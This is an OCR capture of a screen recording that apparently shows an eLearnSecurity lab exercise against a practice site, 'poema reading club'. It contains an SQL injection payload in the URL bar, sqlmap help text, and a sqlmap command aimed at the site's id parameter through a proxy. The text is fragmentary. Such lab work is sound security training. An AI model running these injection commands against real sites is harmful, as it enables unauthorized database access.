 reading club - Mozilla Firefox
View History Bookmarks Tools Help
Recorder | Screencast-O-Mati... × https://members.elearnsecurity.com/ × https://members....&accessType=FULL × Poema reading club ×
http://s8706-154gnf4x.roma.coliseumlab.net/view_book.php?id=-1 or1=-1-- 8706_15_1 Feedback
isited Getting Started Latest Headlines
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
poema Reading club
HOME
Administrator: Command Prompt
--reg-type=REGTYPE Windows registry key value type
General:
These options can be used to set some general working parameters.
-t TRAFFICFILE Log all HTTP traffic into a textual file
-s SESSIONFILE Save and resume all data retrieved on a session file
--flush-session Flush session file for current target
--fresh-queries Ignores query results stored in session file
--eta Display for each output the estimated time of arrival
--update Update sqlmap
--save Save options on a configuration INI file
--batch Never ask for user input, use the default behaviour
Miscellaneous:
--beep Alert when sql injection found
--check-payload IDS detection testing of injection payloads
--cleanup Clean up the DBMS by sqlmap specific UDF and tables
--forms Parse and test forms on target url
--gpage=GOOGLEPAGE Use Google dork results from specified page number
--page-rank Display page rank (PR) for Google dork results
--parse-errors Parse DBMS error messages from response pages
--replicate Replicate dumped data into a sqlite3 database
--tor Use default Tor (Vidalia/Privoxy/Polipo) proxy address
--wizard Simple wizard interface for beginner users
Press Enter to continue...
C:\Users\lenovo\Desktop\sqlmap>sqlmap.py -u http://s8706-154gnf4x.roma.coliseumlab.net/view_book.php
?id=1 -p id -D 8706_15 --proxy=http://95.56.229.138:3128
Wh
We
absti
love
psych
Cat
Poem
Short stories
Screencast-O-Matic.com
95.56.229.138:3128 Microsoft-IIS/7.5